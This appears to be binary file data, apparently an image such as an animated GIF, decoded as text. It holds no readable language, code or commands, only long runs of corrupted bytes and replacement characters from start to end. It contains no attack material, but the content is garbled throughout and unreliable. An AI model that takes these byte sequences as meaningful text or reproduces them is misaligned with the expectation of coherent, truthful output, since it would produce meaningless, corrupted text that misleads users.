L�_��ȏ���h0���#B�V�*jh/�Z3�V���6���V����|N��Z#�@T�D�������gB��}:g�`�hDex��[L����k_6��y���`���<V�cM$&Y)��4&
xZ��G�j���uP�0$���\�����@"�� �@�\\j*�A@�AHk�D�� �f8�#r �b�  �vT�Mȳ����� ަo2Ӊ4N�TK�`jߊ��x�ZE�
��nm���$�����N�Y��8�~��U,Įf*Yt
)���g�f¡�
\�@E�VHe_�,˺,��  B�2��-p����2�.�.�3E�UT�e�F��Wx ��٠Z��؋T@����F� �N b�o��0PG�gmF���� ЖKT�m�ԕ�� �h��
܀\�  z��(k��po����!ǋ䝌�_�,C6ͯ��l�(�� 0���� $��D����*���A�xKtv�&��f�d�`A4A������5���-�������0KABΩe(�Ģ,N0�%G.�\�f�,A��[�Ew$ � ���n/$�m"�m�DKk�V�$f���F hi�@@ϕUEUġ���(֭�:��� � ��x�Rhq���R� ~1�FіϨޅY��WZx��-AӢƯ�)��q	_�	w, @��$�0���ChIo�)��xđ���`����K�$��O�n�
��8���'؁ݫ:�k�i���)��!�]S�v����[Dd�z���@\@A�
[�p��4�B��07�1�a�� [���%���@�*TxB�XE����4�,;�l/�8�
�l�IK'�3)�3��Ц^�*�	�8˜��=�T�����q����D@(�L��~4Do�oR([��$nDF�@(��RAZ���/5�3Ѐ8'�	�UL@!Ms���o��:�����(����^2*,8B"$�H���U�hQ����aZ��2�CE�	8�Mi� ��L�����ͦ�ܖ:qO�8�5A"���م�WM'�n'��G���UJK���E������g���3,� PǽԀ��MP�1�V��Dt.3��ΑfO8�$2�6�*�Q����� o�k��J��$�6$�6��o?�<���;lZ��&�y��Ԗp"���t��Ƞ\�A�Ɵ�a�JQ� �Nf�dh�Mб�<��܁o��2�,@��8�4\�s�,��2!%o7E;7S�(�n����{�] �f%����N-�Wx���)MT@�Dm4D�\�u@	�0[�$� eH�^���G1�{��
��w}��$B�%@ݹm����dT��lYVHG�����a_��� ���&B@c�� �@���n��� T@�Q��Xt��8[R"h�9&@"_٦Z�đ��'k�v}�8��'#TY U���,�	���,9�D`��7��j'w����`�@�z��zE�	\�8���ڑ���o�z�UfP⍹�!<��.
ҩ�rN�6񺂻���:��l�/�Yȅ�V������^�ҍđ ��qm�$71���?��@��g�@ʗ��;�t/ d�����l�  � $d����p��`��XU�1�,K1K���O�%/6��XD�]�	�K��s��_ˋ�\���\>{�ý|f�p��<���G �|��=�1�\��+?
��@� Kn^������ׯ�o/[���7��_�j�D��۪��ՊLEV�dγ�����j��	�����scE�����@(�D�(�D@	� H������<�Ad$p���� �߹�?e�=�5�2~�� �#|ls��5�>���RZp4M}�OGpM��x�[�D� ��S$y� ��w��7
@����<p@�@{@P "�M.\�qA'�;eFAY�a	',( �B˄Kf̸�cǕDW�䤱�FN�:�9��	8�����''8�����-<������x0�CYx�P��;��Ň�1w��țCA�.�Up���`0ar��
Z��С�'?~��8��N�Pp |���8�R%�xn��a���<��ٳ�P,+j<������'��Cs,0�
u@exP� �
ױ����
+�����G���|�06�`� ��
:��	5z��ʸC�QB��N"N�����T���x��'�l�7(���> a9ԘZ�Ad ��>x��`��� �\K`-n�A����=�3�rȡ?�J����T���φ���J�#?6
CA5� "Rz��>x�,�b+� vz�ÜlJ�݆x��rb�`���T\(����/����8�-���+�b�|��X�I����J���`  ���l0����$�dӳ�`� 	U�@�*,�N���<�O@*�!h8�P �b�u`�b����B�x�����%���v(��T&Ղ2�(	�#�����g�E�e@�r��Q�Ȅ�2�A�a 5��q��<X�ȢBw[@��C���Or���	`p�d�ޥV B0�G�f�a-�D�����>�Ձ	�ZK*���/ð�`���`�9�ؤ��`��!�%(��5"}�Bfmk֍�ݍO�;*r��l�O�/���l-��`�� ���I�r8�9���쳩�K�+�v�>���!rJ�5	ó;Fb��Vp�Ѭn��0���f?���ns��6ra2��q���}���*����Mu��c���&�l՟h�0���?���ȟ�:��A�P��OxΌ$V���_����p"nu+P@8�c���d�D�@<�¢]g;�Q�
p@$
� ��p�*���t��Ap�  ��!  !�   ,    � �  �  @@�@�V"��A�3gJx��aQ�l�H�c�$M `�p  G � @�I�8q
ډ�Ƒ�Fl����
 ��FsbhP�W0���D�[�
4XС@*	�,���A�-VSd�/S�ttR�	:DPq��#PX��ȑL @~��I��O�W~�������0:i�L�R�JkA�`l�M;��[�D{6-����X���3�� ����R 4��D�Z9l�㘎��1�r�!4��4��'{�F@3(�� <���j���Vl�8�@�yUBi�e@��R���@_87ER�D�p�G8�R",�xXL.Q���tL3i�!\��S ��}P 5�� ~Ul�m� Wj%A ��ZZa R�VE XD
 lA�dd��FzE!buT��,�H">���J+�4�6��RaC�����ǀ	�P�R�y�ڂba%[WV	VX�9�Y6�eI�D���&�i�\DHї_Hpa�hI
��6$p�PĴ�6�H�OPu�<���*�V���~�`��N5��V�V8� �
:j�� :�Hd�A&Gƿ~q_��QI!�H\p�A�\t����F�tSg��ñW�� 9��$X�@�UL
�	�Y�5̐� ��FUk�F%�bM�D���@�����2��g�I�N��&�ID�&�D�k��"A��@3����\���\ 8@�
��]��`��� �����d�X�v8��cyИ[I��J��0L��DE-��t-�&�Y�� R䪰�];P BL@�U���3,�PA����/ }8 ��0�kd $�xs4��D�����uN*�H��/�\#�����Xg�5��}��	+�0@j �C��, 8��C
:�� ���	���(@,`��p�[\�<��H9D7c�������N"E4��T� \�����:��ok!" � �&�	�@P@�Y1y(�@
(��.n`w̻�Hr�މ1���.2�{!A�������  G�f�a�}����0��jG���F�	�@P�� �
D�.B��� & �2V`�@H �n)%�	`��B ���*X�G源�|(s�G2�qn�E��:�2�����`@�s��ȁ���u�8�JJo�̀1�;�|��^�Py \2��C� ������%�z�� �Bx�ad�ph#b�2q	��nD����?0�NRQ:�#�t|�:�`H� ��q⤀ʉ���`�(��ATJ� $p ��Y�p/�	�����=_=X�ä@�����-d���{������B�N ����'7@Εb �`'����T�2PY湸X�pf�D���>�� u�E��[�#��@��0	C0GM�#�5�D$|�#� �KE@ɓ�Q� �9#��9O�u����)�
�{��^Hx!�G�,�Cn��&��"�/�X�VA�&�!a�Z7EP��p�ت�.��2a��K� ��'P�Sq*��q�'
Q��p��A��C�PFE4�$�!D�	ikGJWp�\tkA����n���"P��г�l�^`��_�AnU-~*T'107q�C[ �GA�c�jWw"� %�K����"y+��K�  қP68z�q�3ȁPˢ�;� E�J)f!Q����)iѫ�n�#
Nؤ�k � �`��M-��vF��  � �[��J�|� �ԧn��
 �p�W��0�" �p,�����M��g܄�f���I�赶�Q\r��+�C�o8MY�,��zҬ� �m�QC��"?4��M�JM��8�(n4R��j�_N�   ���I)�v
��
��p�Do�5i�L �  $(����"��{1�>��$� ���H'�z;��/��Ϸm�Auy!������(�R��u>y��:��(��JI��݉ �",��P���4�����*� 8} �D�q�Vp[�v؃��`*l<��Ț�  ���F,�ɋ�r�#A����@' -@��XF���"�$+uj�7
����k�����OpCR�s� ���-n!��[^,߆�)��(laCh����H:G�kEH��;h |`o�B��E���׽8��5��*P�@��5@��ӛ�K�A ���D| 8X�� �~%�է~����UC����D�����n��2�;9ɚd��<�H�q
�X
�� ��$�sK�fGb�|��}%�GA#?�fP�R�d�uP~�)���O$�VE�D~6{-�Ey�k
@���S:<�s� �Q.�d.Q4���_1^�9j ��n"z�+�&'z�-�d8�7� 0{��r��	��@ @B$�W*c-Vv"#t8#9�i"%E(g�9р9��T� S��uP6Vn��`�I�Z�&p ���ER�ZRvhS6�%�F��8KKCc�C�s(� �p�����yH�
z���W~��?y�!*^xs!�Fp  06dE6i'W2� (�z)�� A�COj(|�a���A���� O� �6@ � �xσ�H�f[���BMӤ`M�z@A7�7�X)0g�a�s����S&A6�(3���.Ǉ|؈>�qR�) PX}�i�t����yEYz�hDp�UQ�� \�@w����G{,(W9�s� c�H8�)!p8�6�p�x.T ��Ty�
{4���ᔙ�
b~"��6fQpfQS@g)�a�	N����H6U�A�����08����ق3^!�u�3GɔGWCy�  u�� �q��$\��/Z�T�yzP�� @�`���HV�c3� �� OP�� 
� �i��]eDht�zc-D�8@�3�)���X���t"%1�pI�
y���0���]B!	�	j�
�`
�pTY`5���:�GzN��vP9�l 	,	����)	j�lP��I�j�O� Sv7x�@�G$�s��D�C�uT��)�Rҗ��yМ�I
���qV`!�aPU֙�%�}X �����Q�y ��	��	t@#�#0e�����:��#0
CJ�?	P�`S�o$�:X$�8( L� T�*��9���Y�[�%�1�\V���̹���i�r*!�3�#�m�i��~Ȣ߹Ep	���JPpF�n�A�<9��
 0���?p+PTA�8���3���
�:	0	�  �
�� ��z�ʪ��m��a�֩��
���Uj���'g@�'�p��Z���Z0�j~��"�S���%`C�c�' 3|@  �H��B�-����� g8�U@�?� �
�����)��W��J�˰�@
�zj���0Ś0����ڱ�J
Z %+(��Ӱ�+�ӰdP�����` {�B�r-�;g���6p "�: �R4h$  <�,���q8:HOK`�7��%����
[{	P%p	[��
c˪�`�� S#���� �
� ���)˲Ӑ�^b ��z�+�.��{����`
V�r�+M�{p�O0<�+�<�c�X�O� Q���Yw�&B�A�,��aK�	�1*6 �л�j��������vz:ıM	&
� j����uk��Z��J�� [q�z��{����_��8�`@B�
T���	.p�9�AJ:J����������>�6�@y� X ��2��;�x�U`�+6P�� �3�ٛ�!�v���"�j
 n�q�:	�`�`�ŋ�p�)SS����
pp�Ð�[ �0[`z���	J�Ķ��l 
���˰#	�	�ő ��
�p0�0 lp,��Q�{F|!�lU�O����Ġ@²P��
�@�  �@�P�Ml���Ġ�� �����x���pC� �� �	 ���V�	*�g��jp?D�
@�|�v�y@A-�N7G `,;�*  ���]%@ 6P+Pƣ�A� ��, ����֬U����P�7�<�
 �0	  �p��9�
c��W�Tp���K)]��`*i� b�9g�1��j� �%p���v� `s�C��˘d�]�;>;R�S|X��A��2�O��p�9�p�� ����
�p��`c�ȇ|qE����>�PA�
]�*��	a�u0t;��y �èM��A�C�1P���H>d�� ������(����r�1�2�4� d�
=�Kq��c���|��_ʘ�%�zt�� ~��w�� �a&�$�B {��V��NB�kc�X��t�s,; |	��} 2m�� �0j @���0�����%��1:w�9� � ��-Щ�� Xݪ���QN�D��v+�;`DS�F��ո#���SpI&� �����W�-!� ��~=ӝ�� � �@܌y�-��� `sp�}��3�@i�xA����g�	q%.�j�0y�z QN�H�X�G��;) d��WǃGk@c޵�VI��$	��7�;���|�9�xйc��_q��@?�����  ����`�p�����Pg�\q*jQ���0\�w�`#��D�!U���@�K�d;=[A�d�uJe=� 5`,W��3p��ۙ{�NU	�@�c�t��$hq�����`i���� � E'�2�z@"cc���6GI#T7�����$�f5�D��4�7o� �z�3P�P!�x ���T�0J��V�x_�w���
Ґ�u^�+x�'�+��;6���R�~<7��t�o��c=ߤ�g�� UpM>�nͼ-ӝ���x-���K�6ԍ9����%��Tm���!{�@�Vl�ڨ�R\�kB�v}3���W˵\���UI$��>���=�w��p���ݢ������p�-�q�J�� �pG��ذ��۱�P�zP5dPn	����+�E���7�aޥ (�$��bI]�=?�C.d�<i�F���O��~�U���q�qܙ#�q�TP��|��?��L`�@�k���oD@�9FN�Hg�IQ�ﾯ���N�k�$֢]˻�A��|O h� 0ؼۓx�X�	�  ��T �i� A� ���M_�1`m���p:��f�:�! aȐ2�|�B$��"H4@����(l���* ف%!n���E�+;� ѡC�����	L<�
 �A���@�R�M��s��B;U/(9�Ii�hʖ��f��f�\r�gѫa��5T�,S�8I�D��1p����:tp��#�	{(~H��Ƙ1]��p�*�9<ƌ��bE����u:��Xd���)���V*�P��YJc--{�+*g�L���ɗ:`��"���z�����!�a1&�P������+3��`�R%1��R#)�@P~�"�:�(@��dc�A���Î�d*�K��"*^���I�p�+��3N$e�E\qeW���<f��=��#'%`�����L	%��c�@A�O���Nx��@�X��D�H��j5@VH�`X���r� �k�c)90�h�� �"n� ϥ�x�� W�z��کƏ�a��v��Q&�t��%S[6�D58�P3!��L\p���䠌2�(�I:$�� W"�aK@r8*�C~p$�2�� ؙ P�  $Bi�	5��_����n� z^q�� t��a�F���L6��H6��z��W�\�#�v�P�_��=!UF(c��À5ք��!�*�L3\?���9VX�D�BD�,瘥
Q
IP�� �@��䱢J%�I'W��c�a����3���O�XR5>������QE�j��A?�9 ��O{�H	d�f��1`8�=<�h� � >�A�Z+fN8� ~�)� `�$fN��*���c�j�[�qE�A�3i�|3iG�M>Q�9lɄ�M�?f�!�N39a6�����O��U{�@�G���%�#�ޣj*�P��\y�A ��)e?�5�E���b�s./%��*�	!�CW�u��yAÖ&����8<T�+}���FI(�I#����0A�E"#���he��ztc����x�� �t��(�R�>���J��=d,Hs��"ш�p�/4���$%!L��~�A_� �&z0HXMQ�J��<�$T%-iaK[ �w����� � �T >��G̣�	`"�	J��� 㐇5h�o��?�C.r��HD��C�+A%���L`B�.�̔��9�A��H`�w���|�.^���Z�H �T�ʄ�	�^������܅��'�f�d���S9�@r T�ny# O��a�xhd!��#��;`�(�<,E�C  .4$!	�	|胆.q	P���pR������P��	+V����&2��3���ڔԤBi�Vs�11x�,c�@y>8��1 Q�����d 	�`C�8�#X��I �`j��g]�H1���O&PAE��ĉ�z!�@ wH���V\UE-�:zUm��RҪ"��>�!��ړ��	I�*����0d`n�t���p���q9�i��%�5K�����O�LA ��& 0�V�@u(9�!׍�#��hl�K������^.`�@!/�*��6�>��LKUJ]�	$1��:�EaP�=t�tC�T�Md��$X�� �9��1 p�| 0@�B� ��J�jj'��a���o��a�[':�!��A\���tHnF���L,�HU����^WMJi&^ʆ@��I���i�jBo*(���H=?�1x#�AN>��	�Ag���)��1�r���`�R�E�%�!2�Y Np��`	˽��=�p�Z;�qI�(7OmU�`x���Jb����|���9�/��c�h��U`D���+���݉	�ԷQ{�}�(����Xy�e�l�0�2��NhB��"�zN4I��
	["m�TL�$�����m�~�F�p�_��@����2�	�C�?^v(�6]BX��p��� y��ɤ��; ��
V8)�D	`PNJ	�@�/��iha yɋ��k^���k�b-3Q�_֮T�b��ޥMm�R�b|�XU;J��� ��x�# ���f�oj�p�N`y��wFۦϐ����j�j�KLbǺ�1�$H'/E�K��r��B��~x�<���%�lW h��*V�]��x�O<!��J�]͚شn��c�q�M`��d�	`�ɛ ��g���6�N%mp	�(��Y't�(A:���炍�=@�v'�0�~I�*�����B�{���a�=�\�&�h�U6�����<!�6�}|���v �MPy��O��L�;�_�q%�$L�u��S�Bt�'��Eе�x�7� ;�= �0�A�`
�v "9�[.��r� ��K>m��򋊘���&�(��i�̛P�p��5蕝��p?=#9g�˺�'H�(�?)�?�s��5�=p"�i�2�-4�`e 'ѝ�b�	9��R&�s:CI� ���x��ɘ>�豏!M۾N�4���� ��7zC��ϐ��J5��W�_h��3����(P�H»�? ������"I�([�@лU9��!�.�,����i�@�;`@j���� �)���������X �3 8�ɛ���b�0&h��0�[D-HD�3�-�D!����Ļ���L|>��8]rI`1>`'i�UI�/�
��i�'��y��; 6!�`C����������4( ț�4 �f������P��z�KĐ�S�7�����8�)HIC����Ah�5ȃv��H��9؄�ѼTq��)�9�.ܞ%�'�1�t6�.Ѓql��"�8ɃG�E]<�>b�X
艞 �%C���7�����J��a�Hp��zs)*�0 �܂�|���-�?#�5%����(8Q��q�S�ɶ0X�S�-���<�1��0�p%���H7D�]�4X
�˱\2�	�2����� 0�, � ��38�Z���K�LI"��/H��x�ԋ�#ĵ�$`�E.�����RI���Q898�<IP��q�H�B�1O6� ��&�$HC�@��x��7� �"# �T
h�v:��=��z��M�/(�	0��768�����-@�`I�0�-�N��F� B��O'� *�cj�Ѩ��Q�ĺ��i���0��:,��J@�H5� ��j�� 	 �  �x���S�+�ݔP�+P�n� ��ǝ�<8�(Ȃ,�0p�/��S"��[�&�=x��2�=C,<�<9*�H��7R"u�C��0xʨ�O���L,��؀��  ����T7X�.���R�>;��x;�?| (Sw� ������0�݂���/ ��>%�$�Κ4 B����m������9�C�K"��:�	��n���5]���DY*H } H�
�#u�> K(�q�4x3=��7�dXXOH���ȁ���)�K��2��� �=uN�8������D����TWi[�nm&r%R`24��I@�n�A؋��Pe�o�p�  �&�дu�.�Z�C�;X>�ͫ Y�U���H�ɳ.��c�ӏِMQ��"���dR���k���4��l�q're*Ih8j�C�X�� �ܵ��%L�D�  �0۰#�HH�X�H��7��������U]E�	h�H�X0���c%�-�X2H4(�] �]�X� ��#���� 6Wx�Bm�b�T1O�a#�i�q�Q�ou�@�Ǡ�� n3\X�&����D� �ɐ���	� ���tە��͕M�=����&�My��%�	� ( 2���M��݅4�۽�/؅�"Lq���S��q2L�-RXW�q�2�.��; �jC��t�*��
	�����5	��0�x����m�#( ��܈��q�<�T�����	��H��� .h�9�4H���YC�Vu"ܵ"�J�
�����a#�\E[���Q8���t` E����i'��P�����7���;��$ wc�;Sf��E�2�U	U��ň�-�:��+�b�E`fM� 俉SB(��v�� 2����1�&���J)6r�_�C+���_.�� ���d�,oF&K�md�RF���f��* ��AV�%�:��+F�`VM�� �$G�0 �c)�1��}#�s�0�e:�Zf)�٢C�����9~��ٵ]�צ�0 0HpC��Ʀ�~E�MKSx�F.�?l�НP3} ��"��Nge���]���J�!�O؁��9�@ ER�`'���*�Z&�a�Q`� 1% >��^K�%t ������ƾtK2ݬ��c�HH�ݬ���l����bpN�5hk��d۵]�/���x"��n���&Y� � {���%��V�2p� ����#C��hj^���  o�k����_�\�0��	y�ڲ��'��.k�X�^�ٞ���d6�s&Y� TLԁ<�(�)^��㋒�i�g�;�B`�D]� ��iX��F��Ug&����<8����99�D�U�� ��hh>�IfXk�� Yڞm3�m��b�ܵ�3��4����)��(�9����c*�;�.�c
���VK��&�ЁA�nq$�$H
0f�LMlR��&�aUN��F���*8k(k������^��oe��*�%Y��jð�4�R^,|F%��mnWɝQ��� z�h�&`�>�8���%��� ����%��R:'�� ��оa�'`�� >��*��5�A��pVi~�3�@�TV�SI>��R|�0��{>�;p�Q�hl�<�� �n�^�N%dB�2��0f����)�R �uv��S D޼�՞f���ρ�6��A��4(r~�)����pEC���V� �},�f)Wy�>_���^�H���q��8���;�hO��	Hj��s;:�-:
�Hb=�>�sJ�m\8v��W�5 �>ۖ��&�Wȃp�Q8�n}p(��}�Win}~�D��N�H�u��`�������R���u�Ld���������O�H�r3px3��r"/���3KB(��=hwޠ�`1���pM�.�Ql<h�8�%X�O+��8\����|[Yb���h�ȣm�NA�K�(����i�f �`�8v��/�x���OF`L����8;���s&l+>:��� 7B�Mg����%�P��h�����yxG�ĭW��5���z���!�d �<!"����ǅ����|O�X2pN�0�>�i�� -y�$���;`^��|>�z&��?w��%�-u�`j�?�_�Vg��Dd�P����	(`(� 	,80a�"�6  �	��"C�����I3�L�Y��42w�!�Ő!"D�i�D\d�q�D.8�����0w��@Z�!BS��8����B���)(�4�	\'B��#D�:0������@Q�B�. A "� 8 AB#�*�<2� !P�@��0e������p��ū#�:'8<�@gT�eN��:
jԬ��\=�eE�%<L�`��
@�-W�!H�耐.\@ L0�a
LhH@bL�l��  g��@��tJ��SL�Ȅ�k7��]�@��m1�`qL�0Jo'��U�!�L�"+�@� K,Q� !`Z"l��B�EWH��^\��{�V��)��b�9FD�9���	tɀ���9�`�(�����S���l[�w����8\S�	W���x�H���?�0CX7�8CTahǝ�4�x�i����X`������� �M�AE�`�`v�A5�T�98��:&��қ���E[|�DN=���yv���Qe�SOJbq.�pǢ'r0�#�>������Ċ��m���-�|qAA���a
y�<F 	��`��i� (@5䐀�^�L��f�g��4���.:�T�H��%\��q�Swq�a���/��\Pܐ��6��	
PA)`���R� F�ͥ�E�@-<yb	W`�Tƭu�� �]>a�x��9$� ��~8�l�$Sh���Dl�mHp�|�-�M1�w������Va�p�
�Y��f5.��L0����5�`��m{�^��Aa	�>�b�ʠ�D2P��[��p���{p��"��E���D�.[D�2�{�W���Q��	��p�TB��-����C"t�#�ܨF� 1�	d`;[s�[����,(����w0��� ��b���� ���v���-����!n|��IMl���9a'ED^n��Eu�NqDGD��Dw8�`���n:���;�An����~I�v��6�Ї>hX�19ri#����|�^8\+P�4ԡq����p���[���Q��-��Pe��ӝ�A��u,� m��n�@�u @�Ox�`����/��8x )��y���}>�-a&#��X���=��qd"S%G!2d�S � 0	� �P��I")�[
V�s�'!�q�Dy�*�Ej� �<�5
` (:@B��b9�@`/f�`Ԗ��&! �O���+}��1�G��=� ��cP�ؔJ4Y�����4[I�n&�� ,�p��3�Ie,�� �	Ox^���Ã��.���,�$<o"��)H.��	�JVx�}
PQ\E�`���P��h	pk���&3D�d�J!����d.\� ����@A�D$r�-�?�����U���Xm�/��Æ��5̕qXK
�sU����j�W부���0� �Й<a�2SGC����d�8n]k�W��f�?�����p�D���$nz�ݜN+'b�)"�u�K�(���65( �y�c��G�8�k#+�6� % *�^y@@-� �@��)�dk8�]��R�*2
��O P��%��0JuG��CH���z�]�,�>x�&B��������`�Km*��8ZҚʖ��%A��U�ԧJ�u��0e��WK����@q&i�d��d�TdH�ZA ` v�pF!	P�XX��	R�"�+�0��i�t�U|u��|)�h��M��7m�a��Z���!�����j�vƅ�z�GU�J<�i@C!s�&�"q�O PP ܦ��!��6��ĉ�rԉT�a�X�;��aUH��������6eX}Q%�
4Ty `^}|9+�T�b�2=0����oU�
V �֎;���uM[��'!yj���'G�al`�!"a.�(�D?PA��I D�2S4 ���E\6ZI ȋϳ��TUm1H�<!st;�!����4J=ր,0�7�g��B���9��k�"`�'�46���l�`>�O@�(a`,!�%���>$���8�j_[S��z6�Y �G۔f�Uf��%D�~-ݞ=���.�P��u+ȷ�`ݸW��Ԥ[ ��yM�L�b��d��jp$ a�E-�
8�'��7cy�n	 @�
 ��/ճ\��^�^_�J��Vi���@�2!�D� �s+�/#��&ԜuJ#�)D.���0`Pt+�'��+J9��A�,�GzD@)Z�e�A�_lͣ�-�Q{��A��턐��Ĝ�EP�	tF�pL��E	�
� l�I�Ԭ�5���IA8�4AH�VqA	�A�5�8����d�� ��C0����f\� ̀p��=@����������v�a�R��S���Ռ}@<!�	lϯt��pY��
�!"� ����!�J��HpH^� LW�eN���� c��� ���Y  ē�-X�IM� g5�z����}��ȇV-LهD��m��<A2KϥZ�[���@�!����!]|F�x�dB��B$�����1c��!@�
�,�D�G���̀
L�	(�a��_��c'�X�@�����M�bT�͕�]E슀p����9�q�
� ���Y�i,�A�~��t ���4�p@$U$��QH  <�d�$j�t %�
4P@����$��A�$a����NL@9L@[�D��Q� ��P���?���8�LA�TN�A��| c���q�%��0BV��JH��l	�UAfȋ��T��@B���,�_0I��M�D��;��(�c|��UT��V��Q:rY�� �A,�g� ���$�B�DA���$�U8šx�0�# Z*�Q�S%J�tL����@����E��z�YjF(�M 
\��0���<NO<�!�h��!Hdʈ�� ���d@�2�zr��K��l��\�t]������YV�BD�;��
DL�����<�n"��� ��ը${��_`0'�=<�e�8�b��HѻlOt �4���@� ���O`�m�fbX$A$�ȁm���A	�p,$�E&�@��	���a��L<�f���
,��@�d�4�v�d^N藦A$Y�����T�}УY]L�n.�[����x
!Y���������hHy����Q���� ����P��_I�eT윗���$���hb�f@�_sr��Tj�Q�*�eqƯ����c�`���H�@h@�h���h�h�GV�D9��7��8j�$@�u�ldD�׈�Ib���\�#4h�ga�ͩ
D��Q�,'^Wf�ɀEMOi`�����������MD@ ���`�������i��Jv�-t�pTE&��U �a�6Y�~��m��p�p�^�8���I`�&�:�kB����Z.F��J�Eƌ��h����
�j�ހ$�����E ��P���h��̰z�G�̠@����@R�ݺ5_��!���� ��A���ՐɉM}��b�P�|�~XF����Hh �hٕ�ax����^���I�U��L�Oh-@�G?a��v�� wA���`��
�N�L��Z��Hz����+ o"��jJ8��B�j�
�P��@cJ[���nI ԭ�]_�x� �,$�Exn�@p������@]�  `\�n��	�nT�2p���d�U�E�y!P��/xE0@F:gJ6��<oa �dʓ���H�p�&7�[������&��b	�	؁^LPx�]�ַ�G��nJ�������f*�b�\�Xݦ�
���40�$��8'���{@I�q����cD D(�0��P� HǼ��6q�&�>1�&B� �@��d S��!IPl�|��`(��������(����DbD�S�m��-���o�\�����.�\�1�}�i�J��d��q���>��Ǽ��
��@��0t�0�[��d@K���(r0�tK@�1�$��� ��FL<� o�-�O1@����H#�'�d��JZ�R��*���bN�&�R�>Zߖ��en"�31��	 �,K�?m��XP���R��6s��� ��7/F�f�e7ʥ�z�'r:C� �7�
W����8����N�Ye��V�.��༕Q�p��`/���� �`k�\@�$�Xa9v���TSdס��΃J`�I��`/c��~2o\��)�ʜ)6gA��H��
%-ǎH�[1�S�� ۵`�C+A(���m��nU�t@K���F�|F	�Q� $�Aui�(AD�;~�l9̨	3�0�4(O��2� ���b��]���/��OvIgT�t`���4������^�]?��C��~@�	,2@	4h��5Ii�H�}�ڎ<�Wc��n�^//�K�/;��0t�l-ْ�N�D@�EP�X�b�b��eA"�`d��
D ��m9�e�o�}�v��!��`�$02!t�0��1�D�%�R�����^���r���@\�NN'v,���$�P������P�Y_01�]fx��
�dK�
|��P@	�'X��2���V�#���� C5`���Z�q5B�ĈRT�lnˬ��0���0���f�f@����Rɕ�ex	�n��.S3���o�R�x��e�a� ��	���À�ـ��x���@(��G5@��(@A�x���Y���,��5xr�>�\88�
E�D`�!���c�G<]9f�����&�􊞫� �K�e����� ���\@����8���x�7D�� ;&�H&�V"�YF@}d�d��[n�voC:����e�����6D5Z��M��l�n��?n����������@ϧ9�{�+���ye�ք���tvU��I��A&eE� P(&m%��=@X� 7�j�N�[�:G����{hT�=�D�b�����[J.�K��eހγ�$�y��|��x����/�D�z��V@p؁dT�{�p�� A�O2��p�kn��X�'��L���>���ZE�>��X��F��)�A��?^)\L�O����@@  !�   ,    � �  �   @�  +���3gJ<C�԰-� �B�H�$E� �p�@�'P� 8r����	��4^�$�#�/h�bFu"��#���!���XJ,���A^��U�ւT�� D�[I���˗,`4vL"%�$(T�`"GPr�f̘@d}1����Аy$ё�9�Ҁr�� �@*��r�J��ذ^k��@����&D���È��(�H�/d�h��D�$B4@��A�������w^��@/��g��H��ޡ*�ԫ��~b����Ze�X]�%�X�VB�������f�[Da]i��� �Pq���dӈ�P��$X\!7���} �@A5@e� T�l��VY]�֛C�Q�`�|��N�]_���DD�B�� ��+��&��T�d/�&�R4u�3���*<��	0 AO����f�m�a	 �F*H�SZQ���H�+�Xݖ�EA�uI4�WH���N�@ ః�C���@@YMC� �!� �5<� ��*  �� �@[	4V��ni���:�c1T�8�%�\bHAa�ddAF^Sh(��E$a���� �� 	�^a�Q9�h��'&r�8,��}Ϡ��?2�5K,TP��-������ I��0�pr�;��
&���iE<�e! Yl�]r��I -���A� �0��3�y'.|�
�.kX@����6�=��w��x��k����,���w޲�����}C�`�"�{'��/1��
& 4��<�D����] �o�v�	@�Ha&h��p���Z78��T!�%�+
 �8е�ʪ�q l\��gQ�9�To���c����8�y,�ps6��"�*qDy�����o?���*�db@B��:��	�����'��� XX��� �`��1��@� -�M� �h@T�����0\;�AC���
�;E �g�bѸE>��@�S��D2|!1����t䅑)La`J��D"A`�AA@ V
8�Z�
l �P�@p���(�>�5� n	H@�B�( �P����PF�Y������p���"�XdJ�z ��X$ �����	B��+a
R�B���9��	#�-H ��h�1� <r��/�yA>�Y"� AB -&H�R]Ia��n�қݜE3 ݰLe�`G(��h�B� �*b�CQ����6�q�r�"B���� �x�+hU|e_8�U}$	N�BP��u��7�/0"��@&�FY��`n�O�<�;�@OdO@�u����F7a1Ξ���d��@T�zh!��,�9�P�3�� �-n^, bX�&*���bŔ*9�IU��uY��U
 &(���z�c@�ZQ0k ���@͸�H(��P�±�P�*P�G�C�}��q�rzE !SYb��h$�=�Af!�R���-Rp	��IhN���R4zի/`�Մ�N�hH��5�Q�#��8�/�H.�A�mlcN�.� S�̔�j�Dzǡ�g����|�6��qZB�E=LX�����(D1xj"�4'�e	e�u�����0���H��C�J�d��%�/+ ���k��x =�1�dt  +�0/3�F���lX��� �>�B���YI	����*���ujS�>EOT�Byp)"�aX����p��[�
�i��b
D��e7�h�0! ]AM��u]�"/�NI��� @	+�@G=&Mh@���D{��L{�5��B�	N��ˡЄ(�9�_`�-Ȃ6�0JE�� ǘ�S����W���P��}I�)�9V��t�]=�a����ʮ�d��Ta	����fi��H�H�0���uG�]�?�-�TȢɳ�,���3�P�
U��P�"����	b
1�o~Y ZѮK $��f}h����:���3]��qP���Mn�] ~���q 0�G�)�Ŕ����� ���3��u�C	�K��`�dxS^��ԧ^�P�{h� @
S�C=�t4�[�i�/IHG��b�] �A
8�����ֵ��-J  y+��� 0����+8�I��+R��d	�
���4���,6��Fr������t9�,��;�s��� !E@Uq��@ �
0#s[�Qh�ltuIpm�q$ ~���D?����'�a|��]�g����RD����ȫ��!)|F)�ʍwJ 7�E&%��TI�\o� ��z4��k&���*uW`G۵ (�{uGN3@&52�whF�� hX"7�RH֢XU��p�'��&�I(����t�� `v�PV�~�vZ,�N����
>TV�	b�uX�UQ0x�f&bR�d5{P�l�wAc�"@W��VwR2 �|�S��6�3X$Ds�$ 1����p�xH�EY��x��UP6p~L�7h�vp;Xd�
����Z ��
Vw�p����JaE��P�v�C� � �{aXr�U]+�rPF��]!��hs#2=�}�X�%_Dfd�p�H_j�� ���p	��'�w��8��T�u���0R`E����[e�PH`\-��ų;���4�@L#|��wA6�v6Q�*�%dx]ay�dAV��d�%d�Ō1P�(��Xd� �����БɑڠNpZe��uz0�D h�3?����z |q��;fD�	-��HGx�r��$@Д_�(�1 ���W.�H�9N� 
Y	�YNy	v�Ә~��T/(Ȗ������(��PV�hP�7v�%�fk�*_D{�W$�F��:V{�G�w�C 
T<�"B��5# #S)J�cK���X��8�F{�����`��ֈ
�=�SI��
��J ��XD?/i?W�!�Y��O��:�e2Њ:���qsvr6P�Ag�>�':�" D"=�v|p�Ր�u�)�H��P�p
